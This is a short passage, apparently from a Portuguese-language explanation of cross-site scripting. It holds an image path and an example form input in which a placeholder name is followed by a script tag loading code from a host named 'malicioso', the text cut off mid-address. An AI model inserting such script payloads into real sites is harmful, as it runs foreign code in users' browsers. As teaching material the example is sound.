 Inserção do código Fulano de Tal <SCRIPT SRC='http://malicioso.ck.bz/badguy.